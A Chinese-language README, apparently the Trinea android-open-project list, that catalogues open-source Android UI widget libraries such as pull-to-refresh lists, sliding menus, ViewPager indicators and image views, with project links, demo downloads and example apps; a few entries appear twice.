href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgithub.com%2FTrinea%2Fandroid-open-project&t=Android%E5%BC%80%E6%BA%90%E9%A1%B9%E7%9B%AE%E5%88%86%E7%B1%BB%E6%B1%87%E6%80%BB%EF%BC%8C%E6%B1%87%E9%9B%86250%E5%A4%9A%E4%B8%AA%E5%BC%80%E6%BA%90%E9%A1%B9%E7%9B%AE%EF%BC%8C%E5%8C%85%E6%8B%AC%E4%B8%AA%E6%80%A7%E5%8C%96%E6%8E%A7%E4%BB%B6%E3%80%81%E5%B7%A5%E5%85%B7%E5%BA%93%E3%80%81%E4%BC%98%E7%A7%80%E9%A1%B9%E7%9B%AE%E3%80%81%E5%BC%80%E5%8F%91%E5%8F%8A%E6%B5%8B%E8%AF%95%E5%B7%A5%E5%85%B7%E3%80%81%E4%BC%98%E7%A7%80%E4%B8%AA%E4%BA%BA%E5%92%8C%E5%9B%A2%E4%BD%93%40Trinea+&pic" target="_blank" title="Share on facebook" style="width:100%"><img src="http://farm4.staticflickr.com/3801/13104038583_b03d5cafac_o.png"/></a>
## 目前包括(內容比較陳舊,最新最全及不斷更新版本請見 <a href="https://codekk.com" target="_blank">codekk.com</a>):
>[Android開源項目第一篇——個性化控件(View)篇](https://github.com/Trinea/android-open-project#%E7%AC%AC%E4%B8%80%E9%83%A8%E5%88%86-%E4%B8%AA%E6%80%A7%E5%8C%96%E6%8E%A7%E4%BB%B6view)
* 包括[ListView](https://github.com/Trinea/android-open-project#%E4%B8%80listview)、[ActionBar](https://github.com/Trinea/android-open-project#%E4%BA%8Cactionbar)、[Menu](https://github.com/Trinea/android-open-project#%E4%B8%89menu)、[ViewPager](https://github.com/Trinea/android-open-project#%E5%9B%9Bviewpager-gallery)、[Gallery](https://github.com/Trinea/android-open-project#%E5%9B%9Bviewpager-gallery)、[GridView](https://github.com/Trinea/android-open-project#%E4%BA%94gridview)、[ImageView](https://github.com/Trinea/android-open-project#%E5%85%ADimageview)、[ProgressBar](https://github.com/Trinea/android-open-project#%E4%B8%83progressbar)、[TextView](https://github.com/Trinea/android-open-project#%E5%85%ABtextview)、[ScrollView](https://github.com/Trinea/android-open-project#%E4%B9%9Dscrollview)、[TimeView](https://github.com/Trinea/android-open-project#%E5%8D%81timeview)、[TipView](https://github.com/Trinea/android-open-project#%E5%8D%81%E4%B8%80tipview)、[FlipView](https://github.com/Trinea/android-open-project#%E5%8D%81%E4%BA%8Cflipview)、[ColorPickView](https://github.com/Trinea/android-open-project#%E5%8D%81%E4%B8%89colorpickview)、[GraphView](https://github.com/Trinea/android-open-project#%E5%8D%81%E5%9B%9Bgraphview)、[UI Style](https://github.com/Trinea/android-open-project#%E5%8D%81%E4%BA%94ui-style)、[其他](https://github.com/Trinea/android-open-project#%E5%8D%81%E5%85%AD%E5%85%B6%E4%BB%96)*
[Android開源項目第二篇——工具庫篇](https://github.com/Trinea/android-open-project#%E7%AC%AC%E4%BA%8C%E9%83%A8%E5%88%86-%E5%B7%A5%E5%85%B7%E5%BA%93)
* 包括[依賴注入](https://github.com/Trinea/android-open-project#%E4%B8%80%E4%BE%9D%E8%B5%96%E6%B3%A8%E5%85%A5di)、[圖片緩存](https://github.com/Trinea/android-open-project#%E4%BA%8C%E5%9B%BE%E7%89%87%E7%BC%93%E5%AD%98)、[網絡相關](https://github.com/Trinea/android-open-project#%E4%B8%89%E7%BD%91%E7%BB%9C%E7%9B%B8%E5%85%B3)、[數據庫ORM工具包](https://github.com/Trinea/android-open-project#%E5%9B%9B%E6%95%B0%E6%8D%AE%E5%BA%93-orm%E5%B7%A5%E5%85%B7%E5%8C%85)、[Android公共庫](https://github.com/Trinea/android-open-project#%E4%BA%94android%E5%85%AC%E5%85%B1%E5%BA%93)、[高版本向低版本兼容庫](https://github.com/Trinea/android-open-project#%E5%85%ADandroid-%E9%AB%98%E7%89%88%E6%9C%AC%E5%90%91%E4%BD%8E%E7%89%88%E6%9C%AC%E5%85%BC%E5%AE%B9)、[多媒體](https://github.com/Trinea/android-open-project#%E4%B8%83%E5%A4%9A%E5%AA%92%E4%BD%93%E7%9B%B8%E5%85%B3)、[事件總線](https://github.com/Trinea/android-open-project#%E5%85%AB%E4%BA%8B%E4%BB%B6%E6%80%BB%E7%BA%BF%E8%AE%A2%E9%98%85%E8%80%85%E6%A8%A1%E5%BC%8F)、[傳感器](https://github.com/Trinea/android-open-project#%E4%B9%9D%E4%BC%A0%E6%84%9F%E5%99%A8)、[安全](https://github.com/Trinea/android-open-project#%E5%8D%81%E5%AE%89%E5%85%A8)、[插件化](https://github.com/Trinea/android-open-project#%E5%8D%81%E4%B8%80%E6%8F%92%E4%BB%B6%E5%8C%96)、[文件](https://github.com/Trinea/android-open-project#%E5%8D%81%E4%BA%8C%E6%96%87%E4%BB%B6)、[其他](https://github.com/Trinea/android-open-project#%E5%8D%81%E4%B8%89%E5%85%B6%E4%BB%96)*
[Android開源項目第三篇——優秀項目篇](https://github.com/Trinea/android-open-project#%E7%AC%AC%E4%B8%89%E9%83%A8%E5%88%86-%E4%BC%98%E7%A7%80%E9%A1%B9%E7%9B%AE)
* 比較有意思的完整的Android項目*
[Android開源項目第四篇——開發及測試工具篇](https://github.com/Trinea/android-open-project#%E7%AC%AC%E5%9B%9B%E9%83%A8%E5%88%86-%E5%BC%80%E5%8F%91%E5%B7%A5%E5%85%B7%E5%8F%8A%E6%B5%8B%E8%AF%95%E5%B7%A5%E5%85%B7)
* 包括[開發效率工具](https://github.com/Trinea/android-open-project#%E4%B8%80%E5%BC%80%E5%8F%91%E6%95%88%E7%8E%87%E5%B7%A5%E5%85%B7)、[開發自測相關](https://github.com/Trinea/android-open-project#%E4%BA%8C%E5%BC%80%E5%8F%91%E8%87%AA%E6%B5%8B%E7%9B%B8%E5%85%B3)、[測試工具](https://github.com/Trinea/android-open-project#%E4%B8%89%E6%B5%8B%E8%AF%95%E5%B7%A5%E5%85%B7)、[開發及編譯環境](https://github.com/Trinea/android-open-project#%E5%9B%9B%E5%BC%80%E5%8F%91%E5%8F%8A%E7%BC%96%E8%AF%91%E7%8E%AF%E5%A2%83)、[其他](https://github.com/Trinea/android-open-project#%E4%BA%94%E5%85%B6%E4%BB%96)*
[Android開源項目第五篇——優秀個人和團體篇](https://github.com/Trinea/android-open-project#%E7%AC%AC%E4%BA%94%E9%83%A8%E5%88%86)
* 樂于分享並且有一些很不錯的開源項目的[個人](https://github.com/Trinea/android-open-project#%E4%B8%80%E4%B8%AA%E4%BA%BA)和[組織](https://github.com/Trinea/android-open-project#%E4%BA%8C%E7%BB%84%E7%BB%87),包括JakeWharton、Chris Banes、Koushik Dutta等大牛*
## 第一部分 個性化控件(View)
主要介紹那些不錯個性化的View,包括ListView、ActionBar、Menu、ViewPager、Gallery、GridView、ImageView、ProgressBar、TextView、ScrollView、TimeView、TipView、FlipView、ColorPickView、GraphView、UI Style等等。
、其他
#### 一、ListView
1. android-pulltorefresh
一個強大的拉動刷新開源項目,支持各種控件下拉刷新,ListView、ViewPager、WevView、ExpandableListView、GridView、ScrollView、Horizontal ScrollView、Fragment上下左右拉動刷新,比下面johannilsson那個只支持ListView的強大的多。並且他實現的下拉刷新ListView在item不足一屏情況下也不會顯示刷新提示,體驗更好。
項目地址:https://github.com/chrisbanes/Android-PullToRefresh
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/pull-to-refreshview-demo.apk?raw=true
APP示例:新浪微博各個頁面
1. android-pulltorefresh-listview
下拉刷新ListView
項目地址:https://github.com/johannilsson/android-pulltorefresh
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/pull-to-refresh-listview-demo.apk?raw=true
PS:這個被很多人使用的項目實際有不少bug,推薦使用上面的android-pulltorefresh
1. android-Ultra-Pull-to-Refresh
這是現在已經停止維護的下拉刷新項目的替代方案,繼承于ViewGroup, 可以包含任何View,功能比SwipeRefreshLayout強大,稱為終極下拉刷新。
使用起來非常簡單,良好的設計,如果你想定製自己的UI樣式,那也非常簡單,就像給ListView加一個Header View那麼簡單。
支持 `API LEVEL >= 8`
項目地址:https://github.com/liaohuqiu/android-Ultra-Pull-To-Refresh
Demo地址:https://github.com/liaohuqiu/android-Ultra-Pull-To-Refresh/blob/master/ptr-demo/target/ultra-ptr-demo.apk?raw=true
效果圖:
<div>
<img src='http://srain-github.qiniudn.com/ultra-ptr/contains-all-of-views.gif' width="150px"/>
<img src='http://srain-github.qiniudn.com/ultra-ptr/release-to-refresh.gif' width="150px"/>
<img src='http://srain-github.qiniudn.com/ultra-ptr/auto-refresh.gif' width="150px"/>
<img src='http://srain-github.qiniudn.com/ultra-ptr/store-house-string-array.gif' width="150px"/>
</div>
1. DropDownListView
下拉刷新及滑動到底部加載更多ListView
項目地址:https://github.com/Trinea/AndroidCommon
Demo地址:https://play.google.com/store/apps/details?id=cn.trinea.android.demo
文檔介紹:https://www.trinea.cn/android/dropdown-to-refresh-and-bottom-load-more-listview/
1. DragSortListView
拖動排序的ListView,同時支持ListView滑動item刪除,各個Item高度不一、單選、複選、CursorAdapter做爲適配器、拖動背景變化等
項目地址:https://github.com/bauerca/drag-sort-listview
Demo地址:https://play.google.com/store/apps/details?id=com.mobeta.android.demodslv
APP示例:Wordpress Android
1. SwipeListView
支持定義ListView左右滑動事件,支持左右滑動位移,支持定義動畫時間
項目地址:https://github.com/47deg/android-swipelistview
Demo地址:https://play.google.com/store/apps/details?id=com.fortysevendeg.android.swipelistview
APP示例:微信
1. SwipeListView
持ListView的Item的拖動排序、左右滑動事件,可自定義左右滑動顯示文字、圖標、位移,同時支持onItemClick、onItemLongClick等監聽器,提供豐富的回調接口。
項目地址:https://github.com/yydcdut/SlideAndDragListView
Demo地址:https://github.com/yydcdut/SlideAndDragListView/blob/master/apk/sdlv.apk?raw=true
APP示例:Android 手机QQ 5.0
效果圖:
1. RecyclerViewSwipeDismiss
輕量級支持support-v7中的RecyclerView的滑動刪除(Swipe to dismiss)行為,不需要修改源代碼,只要間單的邦定`onTouchListener`
項目地址:https://github.com/CodeFalling/RecyclerViewSwipeDismiss
效果圖:
1. Android-SwipeToDismiss
滑動Item消失ListView
項目地址:https://github.com/romannurik/Android-SwipeToDismiss
支持3.0以下版本見:https://github.com/JakeWharton/SwipeToDismissNOA
Demo地址:https://github.com/JakeWharton/SwipeToDismissNOA/SwipeToDismissNOA.apk/qr_code
1. StickyListHeaders
GroupName滑動到頂端時會固定不動直到另外一個GroupName到達頂端的ExpandListView,支持快速滑動,支持Android2.3及以上
項目地址:https://github.com/emilsjolander/StickyListHeaders
APP示例:Android 4.0聯系人
效果圖:
1. pinned-section-listview
GroupName滑動到頂端時會固定不動直到另外一個GroupName到達頂端的ExpandListView
項目地址:https://github.com/beworker/pinned-section-listview
效果圖:
1. PinnedHeaderListView
GroupName滑動到頂端時會固定不動直到另外一個GroupName到達頂端的ExpandListView
項目地址:https://github.com/JimiSmith/PinnedHeaderListView
1. QuickReturnHeader
ListView/ScrollView的header或footer,當向下滾動時消失,向上滾動時出現
項目地址:https://github.com/ManuelPeinado/QuickReturnHeader
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/quick-return-header-demo.apk?raw=true
APP示例:google plus
1. IndexableListView
ListView右側會顯示item首字母快捷索引,點擊可快速滑動到某個item
項目地址:https://github.com/woozzu/IndexableListView
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/indexable-listview.apk?raw=true
APP示例:微信通訊錄、小米聯系人
1. CustomFastScrollView
ListView快速滑動,同時屏幕中間PopupWindows顯示滑動到的item內容或首字母
項目地址:https://github.com/nolanlawson/CustomFastScrollViewDemo
效果圖:
1. Android-ScrollBarPanel
ListView滑動時固定的Panel指示顯示在scrollbar旁邊
項目地址:https://github.com/rno/Android-ScrollBarPanel
效果展示:https://github.com/rno/Android-ScrollBarPanel/raw/master/demo_capture.png
1. SlideExpandableListView
用戶點擊listView item滑出固定區域,其他item的區域收縮
項目地址:https://github.com/tjerkw/Android-SlideExpandableListView
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/slide-expandable-listView-demo.apk?raw=true
1. JazzyListView
ListView及GridView item以特殊動畫效果進入屏幕,效果包括grow、cards、curl、wave、flip、fly等等
項目地址:https://github.com/twotoasters/JazzyListView
Demo地址:https://play.google.com/store/apps/details?id=com.twotoasters.jazzylistview.sample
效果展示:http://lab.hakim.se/scroll-effects/
1. ListViewAnimations
帶Item顯示動畫的ListView,動畫包括底部飛入、其他方向斜飛入、下層飛入、漸變消失、滑動刪除等
項目地址:https://github.com/nhaarman/ListViewAnimations
Demo地址:https://play.google.com/store/apps/details?id=com.haarman.listviewanimations
APP示例:Google plus、Google Now卡片式進入、小米系統中應用商店、聯系人、遊戲中心、音樂、文件管理器的ListView、Ultimate、Light Flow Lite、TreinVerkeer、Running Coach、Pearl Jam Lyrics、Calorie Chart、Car Hire、Super BART、DK FlashCards、Counter Plus、Voorlees Verhaaltjes 2.0
1. DevsmartLib-Android
橫向ListView
項目地址:https://github.com/dinocore1/DevsmartLib-Android
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/horizontal-listview-demo.apk?raw=true
1. HorizontalVariableListView
支持Item寬度不一致的ListView
項目地址:https://github.com/sephiroth74/HorizontalVariableListView
1. LinearListView
用LinearLayout實現的ListView,可解決多個ListView並且等問題。目前自己也有需要,等親自嘗試過後會再具體介紹
項目地址:https://github.com/frankiesardo/LinearListView
1. MultiChoiceAdapter
支持多選的ListView Adapter
項目地址:https://github.com/ManuelPeinado/MultiChoiceAdapter
Demo地址:https://play.google.com/store/apps/details?id=com.manuelpeinado.multichoiceadapter.demo
1. EnhancedListView
支持橫向滑動滑動刪除列表項以及撤銷刪除的ListView,該項目的前身是[SwipeToDismissUndoList](https://github.com/timroes/SwipeToDismissUndoList)
項目地址:https://github.com/timroes/EnhancedListView
Demo地址:https://play.google.com/store/apps/details?id=de.timroes.android.listviewdemo&rdid=de.timroes.android.listviewdemo
1. ListBuddies
自動滾動的雙列ListView ,兩個ListView滾動速度不一致,有視差效果
項目地址:https://github.com/jpardogo/ListBuddies
Demo地址:https://play.google.com/store/apps/details?id=com.jpardogo.android.listbuddies
效果展示:
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 二、ActionBar
1. ActionBarSherlock
爲Android所有版本提供統一的ActionBar,解決4.0以下ActionBar的適配問題
項目地址:https://github.com/JakeWharton/ActionBarSherlock
Demo地址:https://play.google.com/store/apps/details?id=com.actionbarsherlock.sample.demos
APP示例:太多了。。現在連google都在用
1. ActionBar-PullToRefresh
下拉刷新,ActionBar出現加載中提示
項目地址:https://github.com/chrisbanes/ActionBar-PullToRefresh
Demo地址:https://play.google.com/store/apps/details?id=uk.co.senab.actionbarpulltorefresh.samples.stock
APP示例:Gmail,Google plus,知乎等
1. FadingActionBar
ListView向下滾動逐漸顯現的ActionBar
項目地址:https://github.com/ManuelPeinado/FadingActionBar
Demo地址:https://play.google.com/store/apps/details?id=com.manuelpeinado.fadingactionbar.demo
APP示例:google music,知乎
1. NotBoringActionBar
google music下拉收縮的ActionBar
項目地址:https://github.com/flavienlaurent/NotBoringActionBar
Demo地址:http://flavienlaurent.com/blog/2013/11/20/making-your-action-bar-not-boring/
APP示例:Google音樂
1. RefreshActionItem
帶進度顯示和刷新按鈕的ActionBar
項目地址:https://github.com/ManuelPeinado/RefreshActionItem
Demo地址:https://play.google.com/store/apps/details?id=com.manuelpeinado.refreshactionitem.demo
APP示例:The New York Times,DevAppsDirect.
1. GlassActionBar
類似玻璃的有一定透明度的ActionBar
項目地址:https://github.com/ManuelPeinado/GlassActionBar
Demo地址:https://play.google.com/store/apps/details?id=com.manuelpeinado.glassactionbardemo
APP示例:google music
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 三、Menu
1. MenuDrawer
滑出式菜單,通過拖動屏幕邊緣滑出菜單,支持屏幕上下左右劃出,支持當前View處于上下層,支持Windows邊緣、ListView邊緣、ViewPager變化劃出菜單等。
項目地址:https://github.com/SimonVT/android-menudrawer
Demo地址:http://simonvt.github.io/android-menudrawer/
APP示例:Gmail、Google Music等大部分google app
1. SlidingMenu
滑出式菜單,通過拖動屏幕邊緣滑出菜單,支持屏幕左右劃出,支持菜單zoom、scale、slide up三種動畫樣式出現。
項目地址:https://github.com/jfeinstein10/SlidingMenu
Demo地址:https://play.google.com/store/apps/details?id=com.slidingmenu.example
APP示例:Foursquare, LinkedIn, Zappos, Rdio, Evernote Food, Plume, VLC for Android, ESPN ScoreCenter, MLS MatchDay, 9GAG, Wunderlist 2, The Verge, MTG Familiar, Mantano Reader, Falcon Pro (BETA), MW3 Barracks
MenuDrawer和SlidingMenu比較:SlidingMenu支持菜單動畫樣式出現,MenuDrawer支持菜單view處于內容的上下層
1. ArcMenu
支持類似Path的左下角動畫旋轉菜單及橫向劃出菜單、圓心彈出菜單
項目地址:https://github.com/daCapricorn/ArcMenu
APP示例:Path
效果圖:
https://dl.dropboxusercontent.com/u/11369687/preview1.png
https://dl.dropboxusercontent.com/u/11369687/raymenu.png
1. android-satellite-menu
類似Path的左下角動畫旋轉菜單
項目地址:https://github.com/siyamed/android-satellite-menu
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/satellite-menu-demo.apk?raw=true
APP示例:Path
1. radial-menu-widget
圓形菜單,支持二級菜單
項目地址:https://code.google.com/p/radial-menu-widget/
效果圖:http://farm8.staticflickr.com/7377/11621125154_d1773c2dcc_o.jpg
1. Android Wheel Menu
圓形旋轉選取菜單
項目地址:https://github.com/anupcowkur/Android-Wheel-Menu
效果圖:
1. FoldingNavigationDrawer
滑動並以折疊方式打開菜單
項目地址:https://github.com/tibi1712/FoldingNavigationDrawer-Android
使用介紹:https://play.google.com/store/apps/details?id=com.ptr.folding.sample
效果圖:
1. AndroidResideMenu
仿 Dribbble 的邊欄菜單
項目地址:https://github.com/SpecialCyCi/AndroidResideMenu
效果圖:
1. FloatingActionMenu-Animation
扩展FloatingActionMenu库,自定义菜单图标,动画滚动时
项目地址: https://github.com/toanvc/FloatingActionMenu-Animation
效果图: 
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 四、ViewPager 、Gallery
1. Android-ViewPagerIndicator
配合ViewPager使用的Indicator,支持各種位置和樣式
項目地址:https://github.com/JakeWharton/Android-ViewPagerIndicator
Demo地址:https://play.google.com/store/apps/details?id=com.viewpagerindicator.sample
APP示例:太多了。。
1. JazzyViewPager
支持Fragment切換動畫的ViewPager,動畫包括轉盤、淡入淡出、翻頁、層疊、旋轉、方塊、翻轉、放大縮小等
項目地址:https://github.com/jfeinstein10/JazzyViewPager
Demo地址:https://github.com/jfeinstein10/JazzyViewPager/blob/master/JazzyViewPager.apk?raw=true
效果類似桌面左右切換的各種效果,不過桌面並非用ViewPager實現而已
1. Android-DirectionalViewPager
支持橫向和縱向(垂直)的ViewPager
項目地址:https://github.com/JakeWharton/Android-DirectionalViewPager
Demo地址:https://market.android.com/details?id=com.directionalviewpager.sample
1. android-pulltorefresh
支持下拉刷新的ViewPager
項目地址:https://github.com/chrisbanes/Android-PullToRefresh
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/pull-to-refreshview-demo.apk?raw=true
APP示例:新浪微博各個頁面
1. FancyCoverFlow
支持Item切換動畫效果的類似Gallery View
項目地址:https://github.com/davidschreiber/FancyCoverFlow
Demo地址:https://play.google.com/store/apps/details?id=at.technikum.mti.fancycoverflow.samples
效果圖:
1. AndroidTouchGallery
支持雙擊或雙指縮放的Gallery(用ViewPager實現),相比下面的PhotoView,在被放大後依然能滑到下一個item,並且支持直接從url和文件中獲取圖片,
項目地址:https://github.com/Dreddik/AndroidTouchGallery
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/touch-gallery-demo.apk?raw=true
APP示例:類似微信中查看聊天記錄圖片時可雙擊放大,並且放大情況下能正常左右滑動到前後圖片
1. Android Auto Scroll ViewPager
Android自動滾動 輪播循環的ViewPager
項目地址:https://github.com/Trinea/android-auto-scroll-view-pager
Demo地址:https://play.google.com/store/apps/details?id=cn.trinea.android.demo
文檔介紹:https://www.trinea.cn/android/auto-scroll-view-pager/
1. Salvage view
帶View緩存的Viewpager PagerAdapter,很方便使用
項目地址:https://github.com/JakeWharton/salvage
1. Android PagerSlidingTabStrip
配合ViewPager使用的Indicator,支持ViewPager Scroll時Indicator聯動
項目地址:https://github.com/astuetz/PagerSlidingTabStrip
Demo地址:https://play.google.com/store/apps/details?id=com.astuetz.viewpager.extensions.sample
1. SmartTabLayout
自定義的Tab title strip,基於Google Samples中的android-SlidingTabBasic項目,滑動時Indicator可平滑過渡.
項目地址:https://github.com/ogaclejapan/SmartTabLayout
Demo地址:https://play.google.com/store/apps/details?id=com.ogaclejapan.smarttablayout.demo
效果圖:
1. SmartTabLayout
自定義的Tab title strip,基於Google Samples中的android-SlidingTabBasic項目,滑動時Indicator可平滑過渡.
項目地址:https://github.com/ogaclejapan/SmartTabLayout
Demo地址:https://play.google.com/store/apps/details?id=com.ogaclejapan.smarttablayout.demo
效果圖:
1. ViewPager3D效果
項目地址:https://github.com/inovex/ViewPager3D
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
1. AnimaTabsview
仿網易雲音樂標簽切換的動畫,帶透明小三角
項目地址:https://github.com/wuyexiong/transparent-over-animtabsview
在線演示:http://v.youku.com/v_show/id_XNzA4MjY5NjA0.html
1. LoopingViewPager
無限循環的ViewPager
項目地址:https://github.com/imbryk/LoopingViewPager
1. android_page_curl
翻書卷曲效果
項目地址:https://github.com/harism/android_page_curl
APP示例:iReader
在線演示:https://www.youtube.com/watch?v=iwu7P5PCpsw
1. ViewPagerIndicator
簡化並實現android的TabHost效果,頂部滑動tab,引導頁,支持自定義tab樣式,自定義滑動塊樣式和位置,自定義切換tab的過渡動畫,子界面的預加載和界面緩存,設置界面是否可滑動
項目地址:https://github.com/LuckyJayce/ViewPagerIndicator
1. ScreenSlideIndicator
輕量級的圓形 Indicadtor,位置可以自由調整,不會對 ViewPager 產生任何影響。
項目地址:[ScreenSlidePager](https://github.com/LyndonChin/Android-ScreenSlidePager)
效果圖:

1. ViewPager3D效果
項目地址:https://github.com/inovex/ViewPager3D
1. AnimaTabsview
仿網易雲音樂標簽切換的動畫,帶透明小三角
項目地址:https://github.com/wuyexiong/transparent-over-animtabsview
在線演示:http://v.youku.com/v_show/id_XNzA4MjY5NjA0.html
1. LoopingViewPager
無限循環的ViewPager
項目地址:https://github.com/imbryk/LoopingViewPager
1. android_page_curl
翻書卷曲效果
項目地址:https://github.com/harism/android_page_curl
APP示例:iReader
在線演示:https://www.youtube.com/watch?v=iwu7P5PCpsw
1. ViewPagerIndicator
簡化並實現android的TabHost效果,頂部滑動tab,引導頁,支持自定義tab樣式,自定義滑動塊樣式和位置,自定義切換tab的過渡動畫,子界面的預加載和界面緩存,設置界面是否可滑動
項目地址:https://github.com/LuckyJayce/ViewPagerIndicator
1. ScreenSlideIndicator
輕量級的圓形 Indicadtor,位置可以自由調整,不會對 ViewPager 產生任何影響。
項目地址:[ScreenSlidePager](https://github.com/LyndonChin/Android-ScreenSlidePager)
效果圖:

1. RecyclerViewPager
完全繼承自RecyclerView,可以自定義觸發翻頁的距離,可自定義翻頁速度,支持垂直方向的ViewPager,支持Fragment。
項目地址:[RecyclerViewPager](https://github.com/lsjwzh/RecyclerViewPager)
效果圖:

<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目录" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 五、GridView
1. StaggeredGridView
允許非對齊行的GridView,類似Pinterest的瀑布流,並且跟ListView一樣自帶View緩存,繼承自ViewGroup
項目地址:https://github.com/maurycyw/StaggeredGridView
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/staggered-gridview-demo.apk?raw=true
APP示例:Pinterest等
1. AndroidStaggeredGrid
允許非對齊行的GridView,類似Pinterest的瀑布流,繼承自AbsListView
項目地址:https://github.com/etsy/AndroidStaggeredGrid
APP示例:Pinterest等
1. PinterestLikeAdapterView
允許非對齊行的GridView,類似Pinterest的瀑布流,允許下拉刷新
項目地址:https://github.com/GDG-Korea/PinterestLikeAdapterView
APP示例:Pinterest等
1. DraggableGridView
Item可拖動交換位置的GridView,實際是自己繼承ViewGroup實現,類似桌面的單屏效果,可屏幕自動上下滾動進行Item移動交換,多屏效果見下面PagedDragDropGrid
項目地址:https://github.com/thquinn/DraggableGridView
Demo地址:https://github.com/thquinn/DraggableGridView/blob/master/bin/DraggableGridViewSample.apk?raw=true
也可自定義item的寬高和每行的個數,同時修改了交換邏輯,當移動到另壹個item時就進行交換,並刪除滾動邏輯。
項目地址:[DraggableGridView](https://github.com/andyken/DraggableGridView)
效果圖:

1. DividedDraggableView
壹個帶有分割區域的可拖動 view ,可屏幕自動上下滾動進行 Item 移動交換。
項目地址:https://github.com/andyken/DividedDraggableView
效果圖:

1. StickyGridHeaders
GroupName滑動到頂端時會固定不動直到另外一個GroupName到達頂端的GridView
項目地址:https://github.com/TonicArtos/StickyGridHeaders
效果圖:
1. PagedDragDropGrid
Item可拖動交換位置、拖動刪除的自定義控件,實際是自己繼承ViewGroup實現,類似桌面的多屏效果,可拖動到屏幕邊緣,屏幕自動左右滾動進行Item移動交換,可拖動進行刪除,單屏效果見上面DraggableGridView
項目地址:https://github.com/mrKlar/PagedDragDropGrid
Demo視頻:http://youtu.be/FYTSRfthSuQ
1. Android-DraggableGridViewPager
Item可拖動交換位置的GridView,實際是自己繼承ViewGroup實現,類似桌面的多屏效果,可屏幕自動左右滾動進行Item移動交換,單屏效果見上面DraggableGridView
項目地址:https://github.com/zzhouj/Android-DraggableGridViewPager
Demo地址:https://github.com/Trinea/trinea-download/blob/master/draggable-grid-viewpager-demo.apk?raw=true
1. GridView with Header and Footer
和`ListView`一樣帶有頭部和底部,用法也一樣簡單
項目地址:https://github.com/liaohuqiu/android-GridViewWithHeaderAndFooter
效果圖:
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 六、ImageView
1. PhotoView
支持雙擊或雙指縮放的ImageView,在ViewPager等Scrolling view中正常使用,相比上面的AndroidTouchGallery,不僅支持ViewPager,同時支持單個ImageView
項目地址:https://github.com/chrisbanes/PhotoView
Demo地址:https://play.google.com/store/apps/details?id=uk.co.senab.photoview.sample
APP示例:photup
1. android-gif-drawable
支持gif顯示的view,用jni實現的,編譯生成so庫後直接xml定義view即可,而且本身不依賴于其他開源項目所以相對下面的ImageViewEx簡單的多
項目地址:https://github.com/koral--/android-gif-drawable
1. ImageViewEx
支持Gif顯示的ImageView
項目地址:https://github.com/frapontillo/ImageViewEx
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/imageviewex-demo.apk?raw=true
依賴很多,編譯過程很繁瑣!|_|!
1. RoundedImageView
帶圓角的ImageView
項目地址:https://github.com/vinc3m1/RoundedImageView
效果圖:
1. ColorArt
根據圖片的均色設置背景色顯示文字和圖片,類似itune11中效果
項目地址:https://github.com/MichaelEvans/ColorArt
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/color-art-demo.apk?raw=true
1. CircleImageView
圓形的ImageView
項目地址:https://github.com/hdodenhof/CircleImageView
效果圖:
1. ImageViewZoom
支持放大和平移的ImageView
項目地址:https://github.com/sephiroth74/ImageViewZoom
APP示例:https://play.google.com/store/apps/details?id=com.aviary.android.feather
1. KenBurnsView
實現Ken Burns effect效果,達到身臨其境效果的ImageView
項目地址:https://github.com/flavioarfaria/KenBurnsView
1. CustomShapeImageView
各種形狀的ImageView, 相比上面的圓形ImageView,多了更多形狀
項目地址:https://github.com/MostafaGazar/CustomShapeImageView
效果圖:
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 七、ProgressBar
1. SmoothProgressBar
水平進度條
項目地址:https://github.com/castorflex/SmoothProgressBar
Demo地址:https://play.google.com/store/apps/details?id=fr.castorflex.android.smoothprogressbar.sample
1. ProgressWheel
支持進度顯示的圓形ProgressBar
項目地址:https://github.com/Todd-Davies/ProgressWheel
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/progress-wheel-demo.apk?raw=true
1. android-square-progressbar
在圖片周圍顯示進度
項目地址:https://github.com/mrwonderman/android-square-progressbar
Demo地址:https://play.google.com/store/apps/details?id=net.yscs.android.square_progressbar_example
APP示例:square
效果圖:
1. HoloCircularProgressBar
Android4.1 時鍾App樣式
項目地址:https://github.com/passsy/android-HoloCircularProgressBar
APP示例:Android4.1時鍾App
效果圖:
1. ProgressButton
通過圖釘的不同狀態顯示進度
項目地址:https://github.com/f2prateek/progressbutton
文檔介紹:http://f2prateek.com/progressbutton/
